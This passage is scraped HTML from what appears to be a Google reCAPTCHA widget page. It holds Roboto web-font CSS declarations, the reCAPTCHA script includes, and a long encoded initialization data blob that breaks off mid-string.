  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="6ncijfyXSUb5cwk3EKmnOg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="6ncijfyXSUb5cwk3EKmnOg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6ncijfyXSUb5cwk3EKmnOg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w5V/[base64]/[base64]/[base64]/DvQhdwoJYw7MTZg/DrcKgw7NKD8KBwp7ClD9ffMO5w7DDjkHCoTMhw6YTwoweBsKJTWwOwpHDtcOEMVZOw6U5w77DsDtNw4fCoAYhWhHCuzs0eMK5w7rDoF9rBcOIb0AbBMO5Pgo2w4LCg8KCDCXDi8Omwo/DhAA4wrTDvMOjw5UVw6zDt8ORAcOPHgZwwozCuyvDvEM6wpLCqw9swpzDl8KEeV8IKMOkHgVXeUbDtMK/[base64]/DgsOHAMKmwq0SwojCtV3CqMKLwpLDgTHCmcK+WCEKw6/DpD0mcxEKbTpLcCFDw5rDil5dCcOPasKfLxo6S8KUw6bDt1V5SE/DkjFHdU0ZPUvDikDDuiPCpCbCvcKQK8OEf8KFHcO6JsO6EnwYGDNCVcKLPlcaw5jCv8OLQMK2w7xAw5USw7fDvsOHwrpnwrrDkG7CgcOIBcK5woJzHwwXYTTCtixeDB7DgiTCgmcHwrY+w7nCr34+cMKIHMORe8K9wpXDtn8nDH/Cv8K2woM4w596wo7ClcKUw4ZRe311DsKRWsOVwrRmw6UdwqlRbMOxw7hww4YLwpxNwr7CvsOUC8OkbhFKw73CrcKQO8K2PTbCg8K4w7jDsMKcwrwuHsK7wr/CuizDssKmw5PDvMOYQMOUwr/CkMO9GcKxwovDncKgesKAw6sxCMKUwrzDksOiIMO0VsOtAgXCtEgyw5Zbw6HCh8K9BcKrw4fDi1QTwpzCmsOqwqFJW2jCnMO2I8OrwqDCqkjDrEUZwqhxwqQEw7U8LR/CmyYMwqbCr8OXMsKDGHTClcKXwqsowq/[base64]/[base64]/[base64]/RcOkNX4yw6wGwp5Vwr5OwqzDicOhfU/CvcKrOjrChybDvVnCg8OXwoLDo8OJWcK1FMOBwpppbMOMOcKNwpAPfnvCsG/DucOswo7DnBw5ZMKww7geEFxXUWAkwrXCuwvCokQebVLDuUzDnMK2w4fDvMKSwoHDr2ZvwqbDlVzDqsOGw7rDi1N8w514AsOXwpnCiWYmwr3DtMKBw7xZwp/DpibDpgnCqzLCpMO4w5zDrzjDqcOXecKPS3jDncOOWsOqSkcPNcK+WcORwonDkMKnW8KqwpXDo8KdfsO1w6FDw6zDn8OMw6x+J3/CgMOlwpdNRsOMXSzDt8O9LxnCiwg1W8OfNEfCrjw4BMO4F8OBKcKDBm42QyNFwrrDsVZfwq5XfcK6w5DCscO0wqhYw75Aw5rCosOldMKew4RNdV/DksOhJcKFwrAsw6lHw4DCt8OHw5o3wq7DpcOAwr5jw7bCusKBwozCvMKsw4VrLFzDtsOLBcO7w6TDs1towqfDu1ZjwqwHw7Y2F8Kcw6Eww7JYw7HCsQxpwo7CmMO4MVfDjx82LGJXwrQJCsKud1oYw59gw6HDq8OvC8K9Q8K7SQ3DncOwSQ/CqcKWBlo6IcOWw7vDiwfCkEsXO8K/bHzCs8KeYyYaRMO2w4XDmsO2KEx7wqrDiAPDk8K5wqvClsO3w54sw7XCoBgcwqlIw51Iwp42XiLDssK+wrtvw6JcXVocwq4BOcOTw4LDiC9AZ8OCWcKJFMKBw6LDlMOsGMK9KMK1wpnCnH7DkF/CuGLCq8Ohwo7DtMKeOHDCrQBkN8Kaw7fCrkQGdgtbTV9mWcO9wpRrJicFJB8/w4Qsw7dQwr5RNMOxw6g5P8KVwokbwpbCm8OiNXcTJkbCqDp3w4/CssKQO3cNwqMqD8OBw4TCum3DvT0xw4oOCMKnOcKLIDXDqCXDjcOWwpXDisKaZCIhQkB/w40Bw5Ecw6XDv8KGPGPCvsKgw59RMRk/[base64]/Cj1kGw5vDtB3CicOGW8KAMwFbw4nDnEzCp3ZQwqTCp8OOBcOSLMOjwqvDpcOVVmJEcmzCk8OpFRPDncKaC8KqW8KLCQHCl18/[base64]/CncKrwpt2FMKnegplw4wow5sKG8KsOCEUwrMoUMKZGMO9TiXCvnxidMOwNHrDkB1Yd8OcLsK2wpZ2LMKjYcO0c8Kaw4UzQ1MJQDzDt1PCoB3DrHV3AQDDv8KowovCoMOrJh7DpzbCj8OAwq/[base64]/w79IwqDDm8KhbcOmw746w4vCjXvCkcKzwoLDi8OUdsOiVMORw6zDhcKTSMKUTMKKwozDm27DmG3DsERvEHTDr8OhwrDCjRHCvMO2w5FXwq/[base64]/w4/DrsOYwr9NVcKxHcOKwoAhwoDClgfCscO3w4XCp8OwwqB5w7nDg8K/d11yw43CgsKRw7g4SMOebwgHw5gNPHPDgsOuw6laGMOKSydNw5fDunBaUkZWKsOVwrLDg0tgw5hyIcKRIMKmworCmHLCnXPCmcOiVsObSTfCoMOqworCpVIXwoJ4w4MkBcKPwrYVUjXCmUYhcScIZMKYwrzCjQ1uVEQ9woHCh8KiDsOcwq3Ds1/[base64]/DiQbCpUnCsUjDpMOwBMK4w4rDhDLDksOaZAHDjQRcw6MVYMKSwpPDscOJF8OYwovCqsKXH3/CjEnCqxTCnF/CtgQww7Ipa8OZTMKEw6QhQ8K3wp/[base64]/Du8KALz/DgAFEwrbDkMObwq5pwqQVYsOgwpDDs8OiJWdYYzPCiAA6wpIEwr9mHsKdw67DusOWw70Aw5QuUS0YSEDDkcKDIhnDisOgXsKEWGrCjMOMwpTDrcKIaMOWwoM/ElQ/wo3Cu8OyZVPDvMOhw7jDkcKvwoM2CMORYAAJfnF7DcOfKsOJSMOQVBbDuxLCosOMwrNEYQnClMOcw7PDlwJdccOpwrlIwqhlw58ZwqXCv18IBx3Drk/DscOkTMOmwqB6woHCu8O8wqzDrMKOFyZ0GVTDhXh+w4/DixZ7e8OnGcOyw7LDicKuwrXDhcK5woQ0dcODwpfCkcK1WsKbw6wHUsK9w4rCp8OgS8KJNi3CuBjDrsOBw6dAKksmJMKbw7rDpsOEwpdtw4d/w4EGwo5Kwr4Qw793B8KFDV4kwqDCh8ObwqnCp8KVeBcCwqDChcOdw5VcSwLCrsOBwrgicMKhcz9+B8KsCgZgw6BHE8OrKyB8OcKNw590bcKpATXCk3AGw4FZwofDr8Klw5jCmG3CnsKUOcK0wr7ClMKtcDTDs8K/wo7DjRjCsUhHw7TDiQ0vw6ZSJRPCoMKdwr3DrEPClmHCusKRw5hhw6YVw7cpwo8rwrXDoh82JMOgasOgw4LCvX9/w7lkwpglN8K4wrPCkS/CucOHG8Oze8OWwr7DlxPDiDdZwp7CtMKOw4ZFwoVrw63CisOxVQ7ChmFAGHLCmB7CrCjCjRdmIQLCtsKwN0kgw5fCtBzDgMKMHcKbSzRtOcOkGMKnwpHCsizCjcKwN8Ksw5jCjcKOwo5NGlfDs8KMw4Fow6/Dv8O1KcOZS8KswpvDucOYwrMQOcOMecK5DsKZwrIbwoJ3bnkmUD3Cg8KwAnHDi8Oaw6lIw6jDqsO8dWLDjhNVwp/CqR4QGWInJsKBVMKab21vwqfDhlFPw5LCphVZKsKxcAnDqMOKwpYjwot7wqYlw6PCtMKswo/Di0zClmRzw5FVEcO2RS7CoMOGPcKoUADCnR80w4vCvVrDmMOFw5zCqHhBOBLDosKxw4h8L8OVwoF/wpTDujvDnBVRw48aw7w7wpfDojEhwrIOKcOTQAxYWT3DlcK4QR/Cr8Kiw6NPwrguw6vCicOkw6ZrYMOUw7kyWDbDmsKCw7M9woU4IMOlwrlkAMK6wrXCqWXDqkzCpcOSwoxdSi0pw6QmYsK0dWcMwp8NT8K3wqPCillOLcKuRMKqeMKLCMOeay7DjHTDisKwZsKBH1lkw7xWOi/DicO3wqoWcMKTKcOlw7DCphnDoT/DqQVfGMOAEsK2wq/DlHPCmCI0VSXDjR0jwr1Cw7l8w7PCpUPDhcOlAWHDj8ONwoliGcK/[base64]/Dlh9Rw5TDjHkMdnLDlXNvUlkaw5DDiMKXw4Vzw5TCh8OOKcOHPsKcLsKVHWwGwp7DkxnCvxPDpiLCk13CgcKbB8OIGF8zBUNqEsOCw6tjw5BjR8KBwoLDpk4SBzs4w67ClAU/[base64]/YMKZEkVzw6XDvMKTwpdHI27Dlz7Cuk/DjWRBEwzClDHCi8KcH8OAwrIlQTYKwpEHOCrCiH9aYj0gPxpmWi1Jwr9nw5k3w7YMNMOlDMOyWW3CkiJsMiTCncO+wqrDg8Oxwr4nbcOSCB/CqSbDshNbw597AsOBfgwxw4YGwobCrsKhwplUaH9iw5MsYV/[base64]/wqIPwoAUf8OLw6FTw53DuWpxeiYrw6LCuH7Do8K5ICjCpcKvwqcowpfCrDLDrh8iw4QSB8KXw6QcwpI/DlbCoMKvw78LwrLDsyvCqmdyXHHDpMOlDyoKwp10wo1tMjzDgBfDjMKvw4waw7PDuW41w4ECwqJtZX/Cq8Kjw4MdwrkmwqJsw713w5ZuwokSSREbwpzDuhrDjcKbw4XDq0EmQMKxw4jDjsO3AnocTjnCosKxOXTDmcO9McOSwo7CpkIlL8Kgw6U/LsOJwoR9bcKpVMKdGTIuwrDDocOCw7bCkGl+w7lDwp3CiWbDgcK+R3NXw6Npw6dGLTnDlsOTVG/Dlj0AwpsBw6hdasKpaQ0LwpDDssOvH8KNw7Bpw59PSjEzXDXDplsqNMO7ayrDusO0YsKfTmAyKsOeLMOJw4nDoTfDtcK3wp0zw44YOwBPw4XClgYNQMOtwp8xwqbCpcK6IRZtw6DCqG97wo/[base64]/CrT/DgMOUUSAGTcOdRTkLwqxDezDDpF8JA03Cv8OLwqcHSGPCk3HChE7DhjM5w6dew7jDm8KDw5rDrsKhw6DDt0rCgcKnIHfCpsOqfcOnwok9SMKvZsOrw6sVw6I6ch7DihDClFomd8KUOWfCgjfDqHYFVilxw6IFw4NEwocXw4DDom/[base64]/CjW/Cph7DiiAOa8Kqc13CvRNxRsKXw7kFw5R9Z8K6axMww4nCumFqeAoSw5zDj8K7FDLCisOhwrDDlcOZw5QeBlk9wpHCrMKhw7p7IcKPw6bCt8KUM8KAw6HCvsK4w7PCg0o+EMK/wptew5tSF8KNwrzCs8KUGhfCn8OLciPCpcKjHjjCnsK/[base64]/[base64]/dEI7w4nDvMOtw4Exc8OKBxANexNzfcK/DVtSNB1lDxBNwrttZsOdw6g+woTClMOQwqJeWQtjA8KkwppQwp/[base64]/CijjDu0zDqgUPwrvCn8OhUsKcw7k8wpVDwpfCjsKJMVFVMiF3wqLDkMOQw7QCwqDCgU7Cpg8TLkzCqcKnfjvCpMK2KBnCqMKdUW7CghbDmsOoU33CsyzDgsKGwqpVWsOtH3FHw7tGwpTCgsK6w5NmHwQLw7/[base64]/[base64]/DsMOPUGLCgAzDj3XCgjzCvMKxw5QEcsOnw4LCjG/Ch8OHdSbDhQsUfgZoWMKEd8OhUirCuTgEw7ICD3bDusKxw5fDk8OhLxgMw57DsFFpaCnCpsKiwoHCqcOKw6DCnMKKw7HDvMOowptNdmDCt8KXFisTVsK/w4Jdwr7DgsOfw63CuBXCkcK4w6/CjsKRwpYoXMKvESvDj8KFcMKAecO4w4vCoicQw5YJwpU2SMOHDz/DqsOIw7nCmGPCuMKOwqrCv8OYdzwTwpPCssKpwr7DvHF7w5kAeMKEw41wKsOrwo8swogdXSNDU3zCjSZ7SgdKw69Yw6zDocKiwoTDsDNjwq0TwpY/[base64]/Dm8K/[base64]/w4vDncOJA8OkEcOaH8KIw53Cr3PDtjzDrcKORcO6wqlwwr/CghZqVxPDqUrDow10VEs7w53Dl3LCuMOCCQfChcK5QsODSMOmSVvCicK6wpbDnMKENGHCrUzDs0sUw6/Cr8Kjw4DCnsKzwoAuQSHCl8Kzw6tqK8O3wrzDrQ3Do8K7woHCkBBYccO6wrcLEcKKwobCkEBXGQzDn0w/wqTDvMKxw55cB2nDi1RzwqPCvWokeEHDvzh6aMOzwqtHUMOAYQQ3w5vDsMKGw4PDhcKiw5vCvnDDmcOjwp3CvnXCgMOQw4PCg8Oqw69hGhvDgMKSw7PDrcOrJh0UNmDDjcOtw7ABfcOEfsOlwqdpc8K9w4RxwpDCo8Ofw7/Dm8KGwovCoX3DlgXCg1jDhMK8fcKLacKoWsOFwovCjMOZI2jDtHpowroGwqMaw7DChMKGwqR1wo7CmXQuLCAnwqRvw6HDsgbCoRt9wr/Doh9ZA2fDullywqvCsRfDu8OlXmB7QMKlw6/CqsKdw4E/PsKiw4LCkjTChwnDj3IZw4hDR10uw4BEwqInwoowUMKaOz7DkcO9RQ/CikPDpgDDosKYViIVw5PDhcOUShDDmsKHasK/wpc6U8Opw4EZRld9eBMgwqDCocOnU8O+w6vDn8OSV8OHwqhkDMOcSmLCm2/CtEXCicKNw5bCrFUbwodlMcKFF8KGJsKeAsOlBy3Dn8O7wqMWDB7DhyljwqrCjgQ5w5lnfmVow5Urw4dow5HCncKOTMKMUxYvw5cmMMKKwoTCmcO9ST/Cq0U+w6sgw6fDkcOmAWzDo8OJXHjDrMKCwpLCr8Olw77CncKleMKUKlXDs8OMEMKxwqAFSDnDucOswpEsWsKTwobDhzYGRsOsVMK8wrnDqMK7GSXCs8KYN8KIw4/DkiTCsBnDlcOQMw0mwo7Cq8OaQAZIw7I0wpJ6FsOUwrUVbsKTwpvCsBfCqS5gBsKEw77Cs39aw4HCuS1Hw71Sw6Icw6QgDn7Dqh/CgWjDsMOlRcOpO8KSw4HCvcKvwp4owqfDv8K7G8O1wp9cwp10dDQZAEchwpPCqcKBAQvDkcK1WcKyI8KCGjXCm8OVwp/DtUgddC/DqMKsXMOcwqENbhDCum5Pwp7DiTbCg1nDtsOXQcOTSAzChg3CnzbClsOyw67CtcKUwpnDgCBqwofDiMOCfcOmw6l/dcKDXsKNw6YBXcKbwr56XcKCw6rCuw4LIivCjsOobhZiw6NOw4XCosK/O8KPwqtZw6zCmsOoCX8eFsKZAMOGwrjCt1LClcK8w6rCocKsKcOWwp7DusKWGjHCgMKLBcOSw5U6CA9ZKcOQw4omCsOwwojDpw/DicKMG1DDlXzDk8K/DsKjw6DDh8Kiw5IVw4AFw7Axw70MwpvDjW5Iw6nCmcOcYXoPw5U/wp